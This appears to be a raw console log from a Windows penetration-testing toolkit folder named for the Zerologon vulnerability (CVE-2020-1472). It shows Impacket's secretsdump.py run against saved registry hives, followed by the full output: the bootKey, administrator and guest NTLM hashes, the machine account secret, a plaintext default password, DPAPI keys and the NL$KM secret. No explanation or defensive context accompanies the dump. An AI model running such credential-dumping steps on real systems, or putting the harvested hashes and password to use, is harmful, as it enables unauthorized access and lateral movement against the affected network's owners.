 D:\WEB\工具库\权限提升\渗透测试框架提权工具\CVE-2020-1472-master>python secretsdump.py -sam sam.save -system system.save
-security security.save LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x36b82df4d5de2cba91f72711f5749d34
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:5939fc82fa75301fd0407ffc32d095e6f0198fbe2077f41e5eeaea091d2c0b98f2b81a43c752d84389cb50e52
32d3b0153d6f712a53292cf3a0feb073072e3ac93b093bb808066559e5686b4552dede20bdc81259673ae031c6fca70800ec52958391551afc0fd0ead
23b9c8cad20689c029daac90bb505792b4f14beb89d203d8fecd8ecbf576f12d509963d3a23bc459c200d6d1d708494d8379d41c930ae1c2039dfd23f
c4d17c284e75ec2ee86ab3ef095ba2d298e067d6c5843afcc6bbf6ed460964fef160ccdbd34c8702dde932cdc80522b37c353922ce37e60417d0adfc3
d3f1188b2c38bd001e8dbe247c20
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:f2b1b4d01ab6f44f28634a765bc53836
[*] DefaultPassword
(Unknown User):1qaz@WSX
[*] DPAPI_SYSTEM
dpapi_machinekey:0xde6b10d6d12d66d06882ab42529a45f2dd174b18
dpapi_userkey:0xb420d078382eb774b299d179ec66737a49dbe082
[*] NL$KM
0000   70 2E 7E 6C C8 DD E9 BF  D5 C8 FE A2 F4 DE E4 35   p.~l...........5
0010   12 91 CE 0D BB 75 12 63  82 4E 76 E0 A8 CA 2D ED   .....u.c.Nv...-.
0020   F2 18 6B 73 64 5F E0 40  58 B5 F8 74 D1 7C E5 B5   ..ksd_.@X..t.|..
0030   0C B9 53 1D 21 B0 8B 81  3A 2A 28 DC 90 F2 03 92   ..S.!...:*(.....
NL$KM:702e7e6cc8dde9bfd5c8fea2f4dee4351291ce0dbb751263824e76e0a8ca2dedf2186b73645fe04058b5f874d17ce5b50cb9531d21b08b813a2
a28dc90f20392
[*] Cleaning up...
D:\WEB\工具库\权限提升\渗透测试框架提权工具\CVE-2020-1472-master>